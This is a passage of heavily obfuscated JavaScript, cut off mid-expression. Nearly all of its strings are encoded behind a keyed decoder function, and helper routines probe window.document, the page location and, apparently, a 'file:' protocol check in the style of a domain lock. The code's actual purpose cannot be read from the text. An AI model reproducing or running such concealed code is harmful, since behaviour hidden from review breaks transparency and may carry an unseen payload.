V(0xd94,'VR9n')+V(0x54e,'TJkN')+V(0x284,'p[f%')+V(0x7fb,'(W]r')+V(0xc11,'N$hk')+V(0xf47,'Hmyy')+V(0x6bf,'9VSD')+V(0x892,'RxPH')+V(0xd6a,'8^fd')+V(0xe2f,'31]f')+V(0x6a3,'#Lc4')+V(0xdb3,'Hmyy')+V(0xa74,'!FKh')+V(0xc74,'4LFE')+V(0x67f,'2QCx')+V(0x498,'j932')+V(0x380,'HCci')+V(0xd3d,'rNJ2')+V(0xf72,'5Oem')+V(0x1c1,'8^fd')+V(0xdf6,'4H7V')+V(0x467,'0!Dv')+V(0x99b,'Hmyy')+V(0xadc,'31]f')+V(0x653,'mQpI')+V(0xfe7,'^5Ay')+V(0xeb2,'G%Zv')+V(0xadd,'Ce#p')+V(0x20a,'YAAG')+V(0x70f,'RxPH')+V(0x5f9,'LgKQ')+V(0x84d,'9SIf')+V(0xf64,'RxPH')+V(0xd7d,'t16)')+V(0x603,'Ce#p')+V(0x68f,'YAAG')+V(0x75f,'%ppe')+V(0x837,'rpeA')+V(0x45d,'(W]r')+V(0xcdb,'rNJ2')+V(0xb95,'rNJ2')+V(0xc3e,'RxPH')+V(0xfca,'8^fd')+V(0x34e,'N$hk')+V(0x612,'YAAG')+V(0xdbe,'2QCx')+V(0x8d8,'9VSD')+V(0xbbe,'VR9n')+V(0xc49,'WKoi')+V(0x52b,'ZzDJ')+V(0x3f2,'4H7V')+V(0x53f,'4LFE')+V(0x8ac,'RxPH')+V(0x902,'%ppe')+V(0x434,'z9dl')+V(0x86f,'z9dl')+V(0x636,'4H7V')+V(0xd45,'9SIf')+V(0xbef,'^5Ay')+V(0xc07,'$TMs')+V(0xd68,'8^fd')+V(0xf91,'9*z0')+V(0xb09,'WKoi')+V(0xa15,'0!Dv')+V(0x1d3,'N$hk')+V(0x265,'HCci')+V(0xd41,'4H7V')+V(0xaa1,'ZzDJ')+V(0x9a3,'rpeA')+V(0x9f8,'07c[')+V(0x138,'07c[')+V(0xc31,'4H7V')+V(0xa7a,'$TMs')+V(0xeea,')k5#')+V(0x8e5,'!#WY')+V(0x3ec,')k5#')+V(0x366,'RxPH')+V(0xbf9,'YAAG')+V(0xd8d,'^5Ay')+V(0x88e,'p[f%')+V(0x848,'YAAG')+V(0x6fc,'rNJ2')+V(0x7e1,'OiRT')+V(0xe9f,'WKoi')+V(0x192,'ZzDJ')+V(0x23c,'^5Ay')+V(0x495,'t16)')+V(0xbc6,'ZzDJ')+V(0x72d,'9SIf'))+(V(0x6aa,'Yqbh')+V(0x5df,'YAAG')+V(0x7ad,'ul[F')+V(0x4e4,'N$hk')+V(0xc6a,'G%Zv')+V(0x16e,'$TMs')+V(0x7c9,'Ce#p')+V(0x3bf,'ZzDJ')+V(0x8f7,')k5#')+V(0x988,'Z52F')+V(0x870,'4H7V')+V(0xe1a,'rpeA')+V(0x8e7,'t16)')+V(0x84e,'Ce#p')+V(0x58f,'%ppe')+V(0x200,')k5#')+V(0xa75,'uZhu')+V(0xa6f,'mQpI')+V(0x94e,'OiRT')+V(0x403,'Z52F')+V(0xe3f,')k5#')+V(0x4fd,'8^fd')+V(0x818,'Z52F')+V(0x1dd,'t16)')+V(0x500,'$TMs')+V(0x14e,'ZzDJ')+V(0x756,'4H7V')+V(0x985,'(W]r')+V(0x8d4,'Z52F')+V(0xaec,'G%Zv')+V(0x365,'Hmyy')+V(0xbff,')k5#')+V(0xe17,'5Oem')+V(0xd26,'9SIf')+V(0xe32,'Ce#p')+V(0xd79,'TJkN')+V(0x2aa,'mQpI')+V(0xfb7,'G%Zv')+V(0x7e0,'V04#')+V(0xee0,'2QCx')+V(0xba7,'Z52F')+V(0x6e3,'e0gx')+V(0x3ae,'TJkN')+V(0xc78,'rNJ2')+V(0x36e,'9*z0')+V(0xb27,'mQpI')+V(0xb04,'2QCx')+V(0x8de,'j932')+V(0x626,'V04#')+V(0x3cc,'8^fd')+V(0xfab,'0!Dv')+V(0x88d,'LgKQ')+V(0x490,'#Lc4')+V(0x3cf,'8^fd')+V(0xaca,'Hmyy')+V(0x57c,'WKoi')+V(0x273,'uZhu')+V(0xa16,'4LFE')+V(0xa8c,'5Oem')+V(0x731,'rNJ2')+V(0xc93,'Z52F')+V(0x9c0,'8^fd')+V(0xa3a,'9*z0')+V(0x82c,'9*z0')+V(0x955,'9SIf')+V(0xb5b,'Z52F')+V(0x5d6,'5Oem')+V(0x512,'G%Zv')+V(0x864,'ul[F')+V(0x97c,'z9dl')+V(0xdd8,'VR9n')+V(0xdf4,'j932')+V(0x8c5,'N$hk')+V(0xae6,'V04#')+V(0xca8,'!#WY')+V(0x352,'31]f')+V(0x65a,'mQpI')+V(0x406,'^5Ay')+V(0x2a0,'(W]r')+V(0xb90,'Yqbh')+V(0xc06,'ZzDJ')+V(0xcc8,'ul[F')+V(0xe50,'4H7V')+V(0x726,'OiRT')+V(0x1be,'5Oem')+V(0x638,'VR9n')+V(0xd05,'Z52F')+V(0x8dd,'Ep%I')+V(0x8f0,'uZhu')+V(0x1d7,'8^fd')+V(0x29a,'(W]r')+V(0x875,'$TMs')+V(0x92a,'2QCx')+V(0xa08,'z9dl')+V(0xbfc,'TJkN')+V(0x9e4,'Yqbh')+V(0xbd2,'YAAG')+V(0x513,'Yqbh')+V(0x805,'WKoi')+V(0x4a8,'0!Dv')+V(0x19c,'t16)')+V(0x151,'N$hk')+V(0x17a,'5Oem')+V(0x46d,'31]f')+V(0xb76,'N$hk')+V(0xd5f,'VR9n')+V(0xd52,'0!Dv')+V(0x29f,'9SIf')+V(0xb7b,'WKoi')+V(0x2b0,'V04#')+V(0xf69,'rNJ2')+V(0x16f,'j932')+V(0x34b,'14tt')+V(0x221,'WKoi')+V(0x133,'2QCx')+V(0x721,'mQpI')+V(0x850,'9SIf')+V(0xbac,'U#H]')+V(0x424,'$TMs')+V(0x8b1,'9*z0')+V(0x9b0,'31]f')+V(0x4aa,'WKoi')+V(0x81b,'p[f%')+V(0x922,'TJkN')+V(0xe0d,'V04#')+V(0x6ee,'LgKQ')+V(0x66c,'LgKQ')+V(0xcb4,'Z52F')+V(0x2e8,'!FKh')+V(0xfde,'V04#')+V(0xdf9,'4LFE')+V(0x99c,'j932')+V(0x783,'OiRT')+V(0xc1f,'(W]r')+V(0xee8,'0!Dv')+V(0xec5,'N$hk')+V(0x951,'Yqbh')+V(0xac1,'HCci')+V(0x571,'t16)')+V(0x1b4,'uZhu')+V(0x3d5,'2QCx')+V(0x741,'#Lc4')+V(0xe1e,'9VSD')+V(0x397,'Z52F')+V(0xe3b,'ZzDJ')+V(0x1bf,'4H7V')+V(0x58e,'9*z0')+V(0x7a1,'z9dl')+V(0xb75,'uZhu')+V(0xf13,'31]f')+V(0x591,'#Lc4')+V(0x749,'TJkN')+V(0x6d8,'TJkN')+V(0x22a,'U#H]')+V(0x795,'uZhu')+V(0x1c4,'WKoi')+V(0x185,'WKoi')+V(0x9d6,'HCci')+V(0xd46,'z9dl')+V(0x3a1,'p[f%')+V(0x1b8,'!FKh')+V(0x234,'Yqbh')+V(0x264,'4H7V')+V(0xa96,'p[f%')+V(0x8d1,'rpeA')+V(0xe62,'07c[')+V(0x183,'z9dl')+V(0xbe3,'HCci')+V(0xd8c,'4LFE')+V(0x150,'Ce#p')+V(0x533,'iD5y')+V(0x379,'RxPH')+V(0xad4,'rpeA')+V(0xacd,'#Lc4')+V(0xb07,'e0gx')+V(0xb1f,'Hmyy')+V(0x1f7,'4LFE')+V(0xde6,'uZhu')+V(0x77e,'07c[')+V(0xe41,'V04#')+V(0x1b0,'rpeA')+V(0x788,'p[f%')+V(0xfbf,'ul[F')+V(0x7e9,'9*z0')+V(0xcf2,'^5Ay')+V(0x4a4,'p[f%')+V(0xe97,'Ce#p')+V(0xcd1,'!#WY')+V(0x7f8,'!#WY')+V(0xe2a,'(W]r')+V(0xbaf,'RxPH')+V(0xb92,'9SIf')+V(0x40e,'G%Zv')+V(0xdbf,'N$hk')+V(0xea0,'5Oem')+V(0xa01,'8^fd')+V(0x2c3,'RxPH')+V(0x7eb,'OiRT')+V(0x8db,'2QCx')+V(0x140,'0!Dv'))+(V(0x223,'YAAG')+V(0xa8b,'^5Ay')+V(0x9e2,'!FKh')+V(0x131,'uZhu')+V(0x893,'5Oem')+V(0xdcd,'!FKh')+V(0x66f,'o!de')+V(0x4f9,'!#WY')+V(0xb83,'Z52F')+V(0x7da,'5Oem')+V(0x672,'LgKQ')+V(0x78b,'VR9n')+V(0x998,'z9dl')+V(0x438,'YAAG')+V(0x7b4,'WKoi')+V(0xf34,'4LFE')+V(0x308,'31]f')+V(0x685,'rNJ2')+V(0x190,'!#WY')+V(0x2d4,'Z52F')+V(0xf96,'uZhu')+V(0xfcc,'0!Dv')+V(0x9f1,'rpeA')+V(0xc21,'uZhu')+V(0xe8d,'2QCx')+V(0x944,'G%Zv')+V(0x285,'Z52F')+V(0xf4e,'07c[')+V(0x59c,'p[f%')+V(0x72f,'31]f')+V(0x671,'iD5y')+V(0x3a0,'9VSD')+V(0xe7c,'G%Zv')+V(0xe14,'#Lc4')+V(0x76f,'rNJ2')+V(0xaf3,'p[f%')+V(0x8f2,'e0gx')+V(0x949,'rNJ2')+V(0xfcf,'8^fd')+V(0x431,'V04#')+V(0xf65,'ZzDJ')+V(0x43a,'%ppe')+V(0x303,'rNJ2')+V(0xe5c,'9SIf')+V(0xd80,'G%Zv')+V(0x4a2,'j932')+V(0xc1e,'9*z0')+V(0x229,'!#WY')+V(0xf2a,'$TMs')+V(0xae2,'YAAG')+V(0x78a,'Hmyy')+V(0xcac,'mQpI')+V(0xb4a,'14tt')+V(0x860,'Ce#p')+V(0xcea,'ZzDJ')+V(0x329,'%ppe')+V(0x6b2,'ul[F')+V(0x695,'LgKQ')+V(0xb52,'rNJ2')+V(0x4a7,'2QCx')+V(0x70c,'rNJ2')+V(0x299,'4H7V')+V(0x699,'p[f%')+V(0x3df,'rpeA')+V(0x647,'#Lc4')+V(0x12c,'Z52F')+V(0xa7c,'Z52F')+V(0x997,'ZzDJ')+V(0x48d,'j932')+V(0xa60,'Z52F')+V(0x240,'%ppe')+V(0xf0d,'U#H]')+V(0xe93,'#Lc4')+V(0xcc4,'WKoi')+V(0xbca,'!FKh')+V(0xc51,'iD5y')+V(0xe8a,'4LFE')+V(0x362,'WKoi')+V(0x178,'ZzDJ')+V(0xee9,'(W]r')+V(0xa1f,'uZhu')+V(0xa2b,'WKoi')+V(0x3eb,'^5Ay')+V(0x3e2,'9VSD')+V(0xe7d,'o!de')+V(0xdb5,'G%Zv')+V(0x811,'VR9n')+V(0xdf3,'rNJ2')+V(0xbfd,'Yqbh')+V(0x8cd,'8^fd')+V(0xc6c,'2QCx')+V(0x233,'9VSD')+V(0x4e9,'iD5y')+V(0xa25,'Yqbh')+V(0x472,'8^fd')+V(0xdd1,'!#WY')+V(0x494,'p[f%')+V(0x9e3,'YAAG')+V(0xf61,'p[f%')+V(0x393,'8^fd')+V(0x293,'G%Zv')+V(0x455,'mQpI')+V(0x938,'31]f')+V(0x1a6,'5Oem')+V(0xc2b,'Z52F')+V(0x4ee,'$TMs')+V(0x4c0,'U#H]')+V(0x526,'mQpI')+V(0xa9b,'RxPH')+V(0xac6,'!#WY')+V(0xe6e,'G%Zv')+V(0xf87,'Z52F')+V(0xb9d,'WKoi')+V(0x18e,'N$hk')+V(0xd61,'OiRT')+V(0x5ac,'RxPH')+V(0x900,'%ppe')+V(0x509,'9SIf')+V(0x322,'Z52F')+V(0xeaa,'iD5y')+V(0x632,'Hmyy')+V(0x580,'j932')+V(0xb06,'VR9n')+V(0x312,'9SIf')+V(0x281,'%ppe')+V(0x482,'2QCx')+V(0xcf6,'!#WY')+V(0x404,'G%Zv')+V(0x963,'2QCx')+V(0x70b,'HCci')+V(0x8d7,'z9dl')+V(0xfb8,'#Lc4')+V(0xcfc,'G%Zv')+V(0x960,'$TMs')+V(0x3d6,'p[f%')+V(0x162,'%ppe')+V(0x72b,'Ep%I')+V(0x9d4,'e0gx')+V(0x282,'31]f')+V(0xa8f,'0!Dv')+V(0xabd,'e0gx')+V(0x2ad,'14tt')+V(0x21a,'^5Ay')+V(0xb7d,'G%Zv')+V(0x516,'9*z0')+V(0x79e,'N$hk')+V(0x37a,'^5Ay')+V(0xaef,'14tt')+V(0xa51,'Hmyy')+V(0x384,'Yqbh')+V(0x576,'uZhu')+V(0xb5f,'9SIf')+V(0x36d,'V04#')+V(0x471,'LgKQ')+V(0xbcd,'V04#')+V(0x692,'OiRT')+V(0x2df,'VR9n')+V(0xc18,'mQpI')+V(0xd40,'G%Zv')+V(0x748,'8^fd')+V(0x8bf,'RxPH')+V(0xf36,'14tt')+V(0xfdd,'p[f%')+V(0x725,'9*z0')+V(0x268,'mQpI')+V(0x8cc,'TJkN')+V(0x96b,'j932')+V(0x30e,'iD5y')+V(0x9f6,'Yqbh')+V(0x56b,'!FKh')+V(0xa77,'(W]r')+V(0xd87,'U#H]')+V(0xd6b,')k5#')+V(0x83d,'Hmyy')+V(0x176,'2QCx')+V(0x934,'4H7V')+V(0x53c,'^5Ay')+V(0xc63,'VR9n')+V(0x241,'5Oem')+V(0x245,'e0gx')+V(0x2c6,'G%Zv')+V(0xfc9,'14tt')+V(0x739,'14tt')+V(0x44d,'8^fd')+V(0xa34,'rpeA')+V(0x1ec,'5Oem')+V(0x31c,'31]f')+V(0xd48,'9*z0')+V(0xc13,'14tt')+V(0x7d3,'rpeA')+V(0x87b,'%ppe')+V(0x87c,'4LFE')+V(0x67a,'!FKh')+V(0xa20,'G%Zv')+V(0x5f8,'9VSD')+V(0x66b,'WKoi')+V(0x2c2,'rpeA')+V(0x385,'0!Dv')+V(0x681,'V04#')+V(0xfe5,'z9dl'))+(V(0x3bd,'8^fd')+V(0x1ce,'j932')+V(0x940,'ZzDJ')+V(0x295,'31]f')+V(0x12a,'mQpI')+V(0xad5,'5Oem')+V(0x75c,'Ep%I')+V(0xeb5,'N$hk')+V(0xc9c,'9*z0')+V(0x493,'4LFE')+V(0x3c3,'14tt')+V(0x5ae,'ZzDJ')+V(0x9bb,'07c[')+V(0x883,'ul[F')+V(0x909,'ul[F')+V(0x929,'#Lc4')+V(0x93b,'WKoi')+V(0x564,'Hmyy')+V(0x9a7,'LgKQ')+V(0x992,'OiRT')+V(0x50d,'p[f%')+V(0x83c,'8^fd')+V(0xad9,'e0gx')+V(0x4b8,'Ce#p')+V(0xe20,'HCci')+V(0xaad,'0!Dv')+V(0xf6b,'31]f')+V(0x4a3,'N$hk')+V(0xaf9,'TJkN')+V(0x20e,'mQpI')+V(0xa13,'rNJ2')+V(0xd3c,'0!Dv')+V(0x492,'ZzDJ')+V(0xe24,'$TMs')+V(0x38d,'14tt')+V(0x7ca,'rpeA')+V(0x470,'(W]r')+V(0x76d,'V04#')+V(0x3e5,'(W]r')+V(0x646,'^5Ay')+V(0x9ce,'iD5y')+V(0x6ea,'^5Ay')+V(0x957,'Yqbh')+V(0x42a,'!#WY')+V(0xa59,'iD5y')+V(0x68e,'07c[')+V(0x90a,'LgKQ')+V(0x6b9,'Yqbh')+V(0x145,'TJkN')+V(0xd73,'Ep%I')+V(0x9b8,'0!Dv')+V(0xf28,'V04#')+V(0x6f4,'Z52F')+V(0xa42,'LgKQ')+V(0x7f9,'VR9n')+V(0xb13,'5Oem')+V(0x5c0,'Ce#p')+V(0xa1d,'9VSD')+V(0xe35,'j932')+V(0xd27,'14tt')+V(0x68c,'o!de')+V(0x1eb,'o!de')+V(0x153,'VR9n')+V(0x5e4,'HCci')+V(0x6f9,'RxPH')+V(0xce4,'9VSD')+V(0x80d,'rpeA')+V(0x61f,'%ppe')+V(0x642,'z9dl')+V(0xdf0,'8^fd')+V(0xec1,'VR9n')+V(0x208,'rpeA')+V(0x5b4,'4H7V')+V(0x6f6,'o!de')+V(0x643,'p[f%')+V(0x7f3,'!#WY')+V(0xcde,'j932')+V(0x325,'Ep%I')+V(0x807,'OiRT')+V(0xd9a,'!FKh')+V(0x143,'8^fd')+V(0x866,'9*z0')+V(0x9c6,'14tt')+V(0x709,'V04#')+V(0xceb,'$TMs')+V(0x6c7,'RxPH')+V(0xc71,'o!de')+V(0x9ef,'14tt')+V(0x32a,'%ppe')+V(0xb64,'V04#')+V(0x4e2,'N$hk')+V(0xf5a,')k5#')+V(0x2e6,'G%Zv')+V(0x962,'OiRT')+V(0xb6d,'WKoi')+V(0x5bb,'N$hk')+V(0xe1c,'ul[F')+V(0x69d,'#Lc4')+V(0xa28,'Yqbh')+V(0xdc8,'YAAG')+V(0x396,'Ep%I')+V(0x742,'ul[F')+V(0x4a6,'!FKh')+V(0xdba,'HCci')+V(0x508,')k5#')+V(0x294,'31]f')+V(0x664,')k5#')+V(0x74a,'#Lc4')+V(0x163,'e0gx')+V(0xa94,'!#WY')+V(0xed1,'rpeA')+V(0x5f4,'rNJ2')+V(0x7a0,'0!Dv')+V(0x464,'z9dl')+V(0xed6,'HCci')+V(0xa73,'rNJ2')+V(0x8dc,'p[f%')+V(0x2cf,'p[f%')+V(0x85d,'!#WY')+V(0xc91,'Ep%I')+V(0x3a6,'Z52F')+V(0xa55,'e0gx')+V(0x7aa,'e0gx')+V(0x737,'TJkN')+V(0x5e2,'9VSD')+V(0x4be,'2QCx')+V(0xdff,'LgKQ')+V(0x77b,'V04#')+V(0xc16,'RxPH')+V(0xc2c,'mQpI')+V(0xb0c,'!FKh')+V(0x4e5,'4LFE')+V(0x70e,'5Oem')+V(0x337,'0!Dv')+V(0x197,'HCci')+V(0x987,'iD5y')+V(0x4bf,'14tt')+V(0xc27,'z9dl')+V(0x835,'Yqbh')+V(0x925,'Z52F')+V(0x918,'9VSD')+V(0x784,'t16)')+V(0xfe0,'rpeA')+V(0xa86,'9*z0')+V(0xebb,'$TMs')+V(0x523,'VR9n')+V(0x67d,'ZzDJ')+V(0x4c8,'ul[F')+V(0x2d3,'^5Ay')+V(0x5da,'14tt')+V(0x306,'4H7V')+V(0x419,'uZhu')+V(0x321,'HCci')+V(0xaab,'z9dl')+V(0x55e,'YAAG')+V(0x634,'ZzDJ')+V(0xd8f,'YAAG')+V(0x5f2,'p[f%')+V(0x489,'rNJ2')+V(0x950,'VR9n')+V(0xf7c,'14tt')+V(0x4b4,'^5Ay')+V(0x8fd,'t16)')+V(0x541,'V04#')+V(0xc7a,'o!de')+V(0xddc,'p[f%')+V(0x8e4,'p[f%')+V(0x91f,'iD5y')+V(0xbd3,'V04#')+V(0x186,'HCci')+V(0x8b7,'ZzDJ')+V(0x877,'rpeA')+V(0xf21,'uZhu')+V(0x2a5,'0!Dv')+V(0x180,'p[f%')+V(0x47a,'j932')+V(0x3ed,'4LFE')+V(0x608,'U#H]')+V(0x83b,')k5#')+V(0x20c,'$TMs')+V(0x267,'WKoi')+V(0xcaa,'p[f%')+V(0x3a4,'z9dl')+V(0x1fc,'o!de')+V(0xf89,'^5Ay')+V(0x478,'5Oem')+V(0xc64,'HCci')+V(0xb88,'Ce#p')+V(0x8d2,'U#H]')+V(0xf50,'!FKh')+V(0x4c2,'Z52F')+V(0xa07,'0!Dv')+V(0x924,'4H7V')+V(0x717,'G%Zv')+V(0xdf8,'YAAG')+V(0xce7,'Ep%I')+V(0x735,'LgKQ')+V(0x407,'G%Zv')+V(0x2cc,'$TMs')+V(0x3c4,'Ce#p'))+(V(0x606,'U#H]')+V(0xed2,'4H7V')+V(0xa0b,'Ce#p')+V(0xe92,'mQpI')+V(0xc5f,'rpeA')+V(0x13b,'Yqbh')+V(0xeb7,'rpeA')+V(0x896,'VR9n')+V(0x5ab,'j932')+V(0x55b,'(W]r')+V(0x9ac,'5Oem')+V(0xcf3,'ul[F')+V(0xcee,'2QCx')+V(0x381,'31]f')+V(0xf5c,'N$hk')+V(0xf62,'(W]r')+V(0x5eb,'N$hk')+V(0x6a8,'o!de')+V(0x2ef,'t16)')+V(0x604,'31]f')+V(0x3ce,'YAAG')+V(0xb2c,'e0gx')+V(0x8a7,'Hmyy')+V(0xfc5,'o!de')+V(0x469,'^5Ay')+V(0x254,'o!de')+V(0x4ef,'2QCx')+V(0x235,'ZzDJ')+V(0x587,'Hmyy')+V(0xad7,'07c[')+V(0x71d,'14tt')+V(0xb49,'9VSD')+V(0x659,'j932')+V(0xa4d,'5Oem')+V(0x689,'G%Zv')+V(0xdfe,'^5Ay')+V(0x21d,'2QCx')+V(0x687,'4H7V')+V(0x6df,'0!Dv')+V(0xf16,'!#WY')+V(0x359,'!#WY')+V(0x651,'9SIf')+V(0x5b2,'Ep%I')+V(0x6cb,'p[f%')+V(0x6c2,'9SIf')+V(0xb22,'^5Ay')+V(0xf5f,'z9dl')+V(0x1da,'WKoi')+V(0x58a,'9SIf')+V(0x8ae,'4LFE')+V(0x441,'V04#')+V(0xb8c,'U#H]')+V(0x6ce,'4LFE')+V(0x6ba,'YAAG')+V(0xf78,'G%Zv')+V(0x6da,'4LFE')+V(0xd92,'LgKQ')+V(0x669,'e0gx')+V(0x4d7,'!FKh')+V(0x538,'Ep%I')+V(0xf4b,'Ce#p')+V(0x674,'14tt')+V(0xe5a,'uZhu')+V(0xe53,'e0gx')+V(0xcc1,'9VSD')+V(0x899,'YAAG')+V(0x4b6,'8^fd')+V(0xdb9,'9VSD')+V(0x5fc,'uZhu')+V(0x9f0,'z9dl')+V(0xf52,'j932')+V(0x63a,'TJkN')+V(0x861,'4H7V')+V(0xef8,'WKoi')+V(0x3ca,'Hmyy')+V(0x16d,'RxPH')+V(0x628,'j932')+V(0x3ef,'14tt')+V(0xbaa,'rNJ2')+V(0x401,'e0gx')+V(0x13e,'^5Ay')+V(0x1c8,'Ep%I')+V(0xe36,'LgKQ')+V(0x1b7,'iD5y')+V(0x4df,'Ep%I')+V(0x5d1,'VR9n')+V(0x7a3,'9VSD')+V(0x8c9,'RxPH')+V(0x782,'ul[F')+V(0xecf,'Ce#p')+V(0xc96,'9VSD')+V(0x445,'rNJ2')+V(0xb37,'Hmyy')+V(0x238,'U#H]')+V(0x6a6,'#Lc4')+V(0xbbd,'4LFE')+V(0x164,'V04#')+V(0x193,'rNJ2')+V(0xeb6,'9VSD')+V(0xe3d,'31]f')),c[V(0xd43,'z9dl')]=V(0x972,'Yqbh')+V(0xd0f,'Z52F')+V(0x993,'U#H]')+V(0x2eb,'RxPH')+V(0xaa9,'t16)')+V(0xfed,'5Oem')+V(0x5fe,'rpeA')+V(0x522,'2QCx')+V(0x6b3,'!FKh')+V(0x4f4,'!#WY')+V(0x61d,'WKoi')+V(0x9ca,'^5Ay')+V(0x744,'Z52F')+V(0x968,'07c[')+'q',c[V(0x51e,'V04#')]=V(0xd56,'$TMs')+V(0x602,'z9dl')+V(0x270,'Ce#p')+V(0x2f8,'ul[F')+V(0xd9e,'9SIf')+V(0xfa6,'Hmyy')+V(0x885,'9*z0')+V(0x99f,'V04#')+V(0xe94,'VR9n')+V(0xf17,'j932')+']',c[V(0x29c,'j932')]=V(0xa27,'p[f%')+V(0xab0,'!#WY')+V(0xdbd,'!#WY')+V(0x9df,'Ce#p')+V(0xf6d,'9SIf')+V(0x2b2,'RxPH')+V(0xc0b,'9VSD')+V(0x8a4,'4LFE')+V(0xb96,'LgKQ')+V(0xad2,'RxPH')+V(0x680,'2QCx')+V(0xc33,'RxPH')+V(0x31f,'p[f%')+V(0xb51,'Hmyy')+V(0x91c,'j932')+V(0x442,'0!Dv')+V(0x3ba,'ul[F')+V(0x3f8,'9VSD'),c[V(0xcc2,'t16)')]=function(w,z){return w-z;},c[V(0x314,'%ppe')]=V(0x1fa,'YAAG')+V(0x271,'%ppe'),c[V(0x729,'rpeA')]=function(w,x,y){return w(x,y);},c[V(0x4de,'9VSD')]=function(w){return w();},c[V(0xa11,'TJkN')]=function(w){return w();},c[V(0x665,'LgKQ')]=function(w){return w();},c[V(0xa65,'OiRT')]=V(0x9ff,'ZzDJ')+V(0x597,'t16)')+V(0x20d,'iD5y')+V(0xeab,'rpeA')+V(0x839,'!#WY'),c[V(0xfa8,'Hmyy')]=V(0xeb0,'5Oem')+V(0x543,'p[f%'),c[V(0x532,'5Oem')]=V(0xe55,'31]f')+'t',c[V(0x8d5,'%ppe')]=V(0x454,'!FKh')+V(0xcce,'0!Dv'),c[V(0xf94,'4H7V')]=function(w){return w();},c[V(0x483,'p[f%')]=function(w,x,y){return w(x,y);},c[V(0xd60,'0!Dv')]=function(w,z){return w-z;},c[V(0x5ff,'uZhu')]=function(w,x,y){return w(x,y);},c[V(0x3fd,'^5Ay')]=function(w){return w();},c[V(0x8c1,'rpeA')]=function(w){return w();},c[V(0xe11,'9*z0')]=V(0xc20,'Ce#p')+'t',c[V(0xa6b,'%ppe')]=V(0x38e,'U#H]')+V(0x57b,'%ppe')+V(0x3b2,'TJkN'),c[V(0xa26,'p[f%')]=V(0x834,'iD5y')+V(0xf1e,'4LFE')+V(0x5ea,'Ep%I')+V(0x41a,'^5Ay')+V(0x874,'Z52F')+V(0x93e,'U#H]')+V(0xc95,'Hmyy')+V(0x26c,'LgKQ'),c[V(0xb8a,'o!de')]=V(0x23e,'0!Dv')+V(0x15f,'2QCx')+V(0xf71,'Yqbh')+V(0xb08,'!#WY')+V(0xb0d,'0!Dv')+V(0x9a9,'2QCx'),c[V(0x26a,'WKoi')]=function(w,z){return w!==z;},c[V(0x5de,'8^fd')]=function(w,x,y){return w(x,y);},c[V(0x69e,'z9dl')]=V(0xb56,'V04#');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x6566670d;if(y){var F=y[W(0xf6f,'t16)')](x,arguments);return y=null,F;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xe84,'Z52F')](y[X(0xfda,')k5#')+'h'],x)&&function(z,F){var Y=X;for(var I=0x2;d[Y(0x6dd,'o!de')](I,F[Y(0x8c7,'8^fd')+'h']);I++)if(d[Y(0xb50,'5Oem')](z[Y(0xf48,'07c[')+Y(0x56e,'U#H]')](F[I][0x0]),F[I][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0xfec,'WKoi')](w,Math[Z(0x72c,')k5#')](d[Z(0x66a,'t16)')](Math[Z(0x969,'G%Zv')+'m'](),d[Z(0x7d9,'o!de')](d[Z(0xa0f,'Yqbh')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0x4f8,'4H7V')](y,x[a0(0x63f,'V04#')+'h']);y++){var z=x[y],F=d[a0(0x2c1,')k5#')](0x0,z[a0(0xf05,'4LFE')+'Of']('.'))?d[a0(0x1b3,'07c[')]('.',w):w,I=d[a0(0x56c,'9SIf')](F[a0(0x946,'0!Dv')+'h'],z[a0(0x316,'#Lc4')+'h']),J=F[a0(0x8a9,'Hmyy')+'Of'](z,I),I=d[a0(0xe13,'p[f%')](-0x1,J)&&d[a0(0x272,'31]f')](J,I);if(I&&(d[a0(0xb9b,'o!de')](F[a0(0x688,'07c[')+'h'],z[a0(0x763,'Yqbh')+'h'])||d[a0(0x853,'WKoi')](0x0,z[a0(0xa91,'!FKh')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xdd0,'Ep%I')](f,d[a1(0xba2,'Hmyy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x2da,'RxPH')](k,d[a2(0x149,'Yqbh')](i));if(w){var w=d[a2(0xd1d,'mQpI')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0x757,'9*z0')](0x46,w[a2(0xc4e,'$TMs')+a2(0x829,'Z52F')](0x0))&&d[a2(0xc56,'e0gx')](0x66,w[a2(0x91a,'Ce#p')+a2(0x7a6,'0!Dv')](0x0))||d[a2(0x98c,'14tt')](0x49,w[a2(0x87a,'9*z0')+a2(0xb11,'#Lc4')](0x1))&&d[a2(0x720,')k5#')](0x69,w[a2(0x91a,'Ce#p')+a2(0x8c4,'z9dl')](0x1))||d[a2(0xaf7,'07c[')](0x4c,w[a2(0xc3d,'2QCx')+a2(0xe19,'Yqbh')](0x2))&&d[a2(0x13a,'LgKQ')](0x6c,w[a2(0xb91,'9VSD')+a2(0x979,'iD5y')](0x2))||d[a2(0x78f,'!FKh')](0x45,w[a2(0x3a3,'ZzDJ')+a2(0xd97,'2QCx')](0x3))&&d[a2(0xdeb,'U#H]')](0x65,w[a2(0xf48,'07c[')+a2(0x666,'4H7V')](0x3))||d[a2(0xfa5,'Z52F')](0x3a,w[a2(0xf42,'0!Dv')+a2(0xd90,'!FKh')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xde5,'07c[')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0xb40,'VR9n')](i);if(w){var x=d[a4(0x83f,'t16)')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0xae4,'$TMs')](x,'~')?d[a4(0x7fa,'t16)')](k,w):y)&&d[a4(0x9b7,'HCci')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x3c9,'ZzDJ')](x,y);}}function m(){var a5=V,w=d[a5(0x6c4,'(W]r')],x=new RegExp(d[a5(0xbda,'o!de')],'g');return w[a5(0x41f,'9VSD')+'ce'](x,'')[a5(0x3b4,'RxPH')](';');}function n(){var a6=V,w=d[a6(0x9c4,'#Lc4')],x=new 